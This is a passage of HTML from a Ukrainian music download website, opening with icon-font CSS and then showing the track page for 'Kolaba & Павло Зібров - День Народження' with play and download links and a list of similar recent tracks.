3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-sword-laser:before{content:"\f93b"}.fa-sword-laser-alt:before{content:"\f93c"}.fa-swords:before{content:"\f71d"}.fa-swords-laser:before{content:"\f93d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-telescope:before{content:"\f93e"}.fa-temperature-down:before{content:"\f93f"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-up:before{content:"\f940"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-transporter:before{content:"\f942"}.fa-transporter-1:before{content:"\f943"}.fa-transporter-2:before{content:"\f944"}.fa-transporter-3:before{content:"\f945"}.fa-transporter-empty:before{content:"\f946"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-triangle-music:before{content:"\f8e2"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-trumpet:before{content:"\f8e3"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-alt:before{content:"\f8e5"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typewriter:before{content:"\f8e7"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-ufo:before{content:"\f947"}.fa-ufo-beam:before{content:"\f948"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usb-drive:before{content:"\f8e9"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alien:before{content:"\f94a"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-robot:before{content:"\f94b"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-user-visor:before{content:"\f94c"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-vacuum:before{content:"\f94d"}.fa-vacuum-robot:before{content:"\f94e"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vhs:before{content:"\f8ec"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-violin:before{content:"\f8ed"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-path:before{content:"\f8f2"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-frame:before{content:"\f94f"}.fa-window-frame-open:before{content:"\f950"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fap{font-size:24px;padding:2px;text-align:center;width:100%;display:block;font:15px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fab{font-family:'Font Awesome 5 Brands'}.far,.fal,.fap{font-family:'Font Awesome 5 Pro';font-weight:300}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}</style> 
</head>  
<body id="hideme" class="not-loaded">
<div class="wrap">
<header class="header">
<div class="header-in wrap-center fx-row fx-middle">
<div class="logo"><a rel="preload" href="/"><img src="/img/xxlogo.png,Mic.F_a5-ZZJaw.webp.pagespeed.ic.O0_a4e39jD.webp" width="213" height="60" alt="Скачати музику на телефон"></a></div>
<div class="search-wrap fx-1">    
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search"/>
<input type="hidden" name="subaction" value="search"/>
<div class="search-box">
<input id="story" name="story" placeholder="Пошук..." type="text"/>
<button aria-label="Пошук" type="submit" class="search-btn"><span class="fal fa-search"></span></button>
</div>
</form>        
</div>
<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
</div>
</header>	    
<div class="dovideo">
<a class="share_link" href="/ganre.html"><span class="fap fa-folder"></span>Жанри</a>    
<a class="share_link" href="/popular-artists.html"><span class="fap fa-star"></span>Виконавці</a>
<a class="share_link" href="/top-100.html"><span class="fap fa-trophy"></span>Топ 100</a>
<a class="share_link" href="/hits.html"><span class="fap fa-compact-disc"></span>Тренди</a> 
<!--noindex-->
<a class="share_link" href="https://muzcore.online/favorites/"><span class="fap fa-heart"></span>Плейлист (0)</a> 


<!--/noindex-->    
<a class="share_link" href="/radio.html"><span class="fap fa-radio"></span>Радіо</a>   
</div>   
<div class="clear"></div>        
<!-- END HEADER -->
 
  
    
<div class="wrap-main wrap-center">
<div class="cols fx-row">
<aside class="col-left">
<ul class="side-box side-nav to-mob"> <!-- все что отметите to mob будет в меню телефона -->                       
<li><span class="fal fa-microphone"></span><a href="https://muzcore.online/pop/">Поп (1619)</a></li><li><span class="fal fa-money-bill"></span><a href="https://muzcore.online/rap/">Реп / хіп-хоп (226)</a></li><li><span class="fal fa-music"></span><a href="https://muzcore.online/electronna-tansevalna/">Електронна (68)</a></li><li><span class="fal fa-layer-group"></span><a href="https://muzcore.online/alternativa-indi/">Альтернатива (73)</a></li><li><span class="fal fa-film"></span><a href="https://muzcore.online/filmi-serialu/">Фільми / Серіали (9)</a></li><li><span class="fal fa-heart"></span><a href="https://muzcore.online/muzika-dlja-dushi/">Для душі (10)</a></li><li><span class="fal fa-crown"></span><a href="https://muzcore.online/shanson/">Шансон (11)</a></li><li><span class="fal fa-poll-people"></span><a href="https://muzcore.online/narodna/">Народна (12)</a></li><li><span class="fal fa-star"></span><a href="https://muzcore.online/rnb/">RnB (10)</a></li><li><span class="fal fa-folder"></span><a href="https://muzcore.online/remix/">Ремікси (54)</a></li><li><span class="fal fa-guitar-electric"></span><a href="https://muzcore.online/rock/">Рок (134)</a></li><li><span class="fal fa-fire"></span><a href="https://muzcore.online/muzika-pro-vynu/">Про війну (4)</a></li>
</ul>
<div class="side-box side-text"></div>
<ul class="side-box side-links fx-row fx-start">
</ul>                                        
</aside>
<!-- END COL-LEFT -->
<!-- END COL-MAIN -->
<main class="col-main fx-1" id="wajax">	
<div class="pulse-button">
<a href="https://t.me/+pPsj5YyLlSlmZjAy" rel="nofollow" target="_blank" title="Наш Телеграм канал"><i class="fa fa-paper-plane"></i></a>
<span class="pulse-button__rings"></span>
<span class="pulse-button__rings"></span>
<span class="pulse-button__rings"></span>
</div> 
<div class="ads">
<center><a href="https://muzkraina.com/">Скачати Українську музику</a></center>
</div>   
   

<article class="article ignore-select">
<div class="section-bg-full">
<div class="fheader fx-row">
<h1 class="sect-title-full fx-1"><div></div><span>Kolaba & Павло Зібров</span> - День Народження</h1>	
</div>   
<div class="fcols1 fx-row1">
<div class="fleft">
<div class="fimg img-fit">    
<img src="/uploads/posts/2024-06/x1719584330_preview.jpg.pagespeed.ic.2lNDK5u73N.webp" alt="Kolaba &amp; Павло Зібров - День Народження" fetchpriority="high"/> 

				<div class="frate fx-row fx-center fx-middle" id="frate-1021">
					<a href="#" onclick="doRate('plus', '1021'); return false;"><span class="fas fa-thumbs-up"></span> <span id="likes-id-1021" class="ignore-select">4</span></a>
					<a href="#" onclick="doRate('minus', '1021'); return false;"><span class="fas fa-thumbs-down"></span> <span id="dislikes-id-1021" class="ignore-select">3</span></a>
				</div>
				    
</div>  
</div>       
<div class="rate-mob"></div>
<div class="fmai fx-1">
<ul class="finfo">
<li><span>Виконавець: </span><a href="https://muzcore.online/xfsearch/artistshort/Kolaba/">Kolaba</a> & <a href="https://muzcore.online/xfsearch/artistshort/%D0%9F%D0%B0%D0%B2%D0%BB%D0%BE+%D0%97%D1%96%D0%B1%D1%80%D0%BE%D0%B2/">Павло Зібров</a></li>
<li><span>Жанр:</span> <span><a href="https://muzcore.online/pop/">Поп</a></span></li>
<li><span>Розмір:</span>6043.44 KB</li>
<li><span>Тривалість:</span>02:33</li>
<li><span>Якість:</span>320000 Kbps</li>
<li><span>Слухали:</span> 13 461</li>
</ul>
</div>   
<div class="fctrl js-item" data-track="/uploads/files/2024-06/1719584342_kolaba-pavlo-zbrov-den-narodzhennya.mp3" data-title="День Народження" data-artist="Kolaba & Павло Зібров" data-img="https://muzcore.online/uploads/posts/2024-06/1719584330_preview.jpg" alt="Kolaba &amp; Павло Зібров - День Народження">
<div class="fplay js-play anim" title="Грати \ зупинити">
<div class="track-play fx-col fx-center anim"><span class="fas fa-play"></span></div>
<div class="fplay-caption nowrap">
<div class="nowrap">Слухати</div> Kolaba &amp; Павло Зібров - День Народження
</div>
</div>
<a href="uploads/files/2024-06/1719584342_kolaba-pavlo-zbrov-den-narodzhennya.mp3" class="fplay fdl anim" target="_blank" download>
<div class="track-play fx-col fx-center anim"><span class="fas fa-arrow-down"></span></div>
<div class="fplay-caption nowrap">
<div class="nowrap">Скачати</div> Kolaba &amp; Павло Зібров - День Народження</div>
</a>
</div>        
</div>   
<div id="more">Показати опис</div>  
<div class="fcaption" id="ivideoinfo">   
Звертаємо Вашу увагу на те, що наш ресурс адаптований для сучасних девайсів. А це означає, що ви можете послухати або скачати пісню Kolaba &amp; Павло Зібров - День Народження онлайн на будь-який пристрій – планшет та смартфон під керуванням Android або iPhone та iPad, які використовують iOS.    
<div id="less">Згорнути</div> </div>      
<br>       
<div class="sect sect-b fmain">
<div class="sect-header sect-title">Схожі треки</div>
<div class="sect-content">
			
 <div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1769524629_kavabanga-depo-kolibri-trojandi.mp3" data-title="Троянди" data-artist="Kavabanga Depo Kolibri" data-img="https://muzcore.online/uploads/posts/2026-01/1769524610_preview.jpg" alt="Kavabanga Depo Kolibri - Троянди">
<div class="track-img img-fit">      
<img src="[data-uri]" alt="Kavabanga Depo Kolibri - Троянди">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2167-kavabanga-depo-kolibri-trojandi.html">
<div class="track-title nowrap">Троянди</div>  
<div class="track-subtitle nowrap">Kavabanga Depo Kolibri</div>    
</a>
<div class="track-time">  02:36</div>
<a href="/uploads/files/2026-01/1769524629_kavabanga-depo-kolibri-trojandi.mp3" download class="track-dl anim" aria-label="Скачати пісню Kavabanga Depo Kolibri - Троянди"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2167">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1769524524_golubenko-podihom.mp3" data-title="Подихом" data-artist="Golubenko" data-img="https://muzcore.online/uploads/posts/2026-01/1769524474_preview.jpg" alt="Golubenko - Подихом">
<div class="track-img img-fit">      
<img src="[data-uri]" alt="Golubenko - Подихом">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2166-golubenko-podihom.html">
<div class="track-title nowrap">Подихом</div>  
<div class="track-subtitle nowrap">Golubenko</div>    
</a>
<div class="track-time">  02:34</div>
<a href="/uploads/files/2026-01/1769524524_golubenko-podihom.mp3" download class="track-dl anim" aria-label="Скачати пісню Golubenko - Подихом"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2166">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1769524381_dibrova-tancjuvala.mp3" data-title="Танцювала" data-artist="Dibrova" data-img="https://muzcore.online/uploads/posts/2026-01/1769524373_preview.jpg" alt="Dibrova - Танцювала">
<div class="track-img img-fit">      
<img src="[data-uri]" alt="Dibrova - Танцювала">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2165-dibrova-tancjuvala.html">
<div class="track-title nowrap">Танцювала</div>  
<div class="track-subtitle nowrap">Dibrova</div>    
</a>
<div class="track-time">  02:37</div>
<a href="/uploads/files/2026-01/1769524381_dibrova-tancjuvala.mp3" download class="track-dl anim" aria-label="Скачати пісню Dibrova - Танцювала"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2165">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1769522952_yaromiya-vikradav.mp3" data-title="Викрадав" data-artist="YAROMIYA" data-img="https://muzcore.online/uploads/posts/2026-01/1769522883_preview.jpg" alt="YAROMIYA - Викрадав">
<div class="track-img img-fit">      
<img src="[data-uri]" alt="YAROMIYA - Викрадав">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2164-yaromiya-vikradav.html">
<div class="track-title nowrap">Викрадав</div>  
<div class="track-subtitle nowrap">YAROMIYA</div>    
</a>
<div class="track-time">  02:57</div>
<a href="/uploads/files/2026-01/1769522952_yaromiya-vikradav.mp3" download class="track-dl anim" aria-label="Скачати пісню YAROMIYA - Викрадав"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2164">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1769522420_victoria-niro-in-the-dark.mp3" data-title="In the dark" data-artist="Victoria Niro" data-img="https://muzcore.online/uploads/posts/2026-01/1769522370_preview.jpg" alt="Victoria Niro - In the dark">
<div class="track-img img-fit">      
<img src="[data-uri]" alt="Victoria Niro - In the dark">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2162-victoria-niro-in-the-dark.html">
<div class="track-title nowrap">In the dark</div>  
<div class="track-subtitle nowrap">Victoria Niro</div>    
</a>
<div class="track-time">  02:47</div>
<a href="/uploads/files/2026-01/1769522420_victoria-niro-in-the-dark.mp3" download class="track-dl anim" aria-label="Скачати пісню Victoria Niro - In the dark"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2162">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1769522228_fedishin-lishe-u-nas-na-ukrajini.mp3" data-title="Лише у нас на Україні" data-artist="Ірина Федишин" data-img="https://muzcore.online/uploads/posts/2026-01/1769522263_preview.jpg" alt="Ірина Федишин - Лише у нас на Україні">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1769522263_preview.jpg.pagespeed.ic.5t-VfPYqKK.webp" alt="Ірина Федишин - Лише у нас на Україні">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2161-irina-fedishin-lishe-u-nas-na-ukrajini.html">
<div class="track-title nowrap">Лише у нас на Україні</div>  
<div class="track-subtitle nowrap">Ірина Федишин</div>    
</a>
<div class="track-time">  03:52</div>
<a href="/uploads/files/2026-01/1769522228_fedishin-lishe-u-nas-na-ukrajini.mp3" download class="track-dl anim" aria-label="Скачати пісню Ірина Федишин - Лише у нас на Україні"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2161">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1769519116_kenzov-vsi-divchata-jak-divchata.mp3" data-title="Всі дівчата як дівчата" data-artist="Олег Кензов" data-img="https://muzcore.online/uploads/posts/2026-01/1769519105_preview.jpg" alt="Олег Кензов - Всі дівчата як дівчата">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1769519105_preview.jpg.pagespeed.ic.4JpLyVAlVJ.webp" alt="Олег Кензов - Всі дівчата як дівчата">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
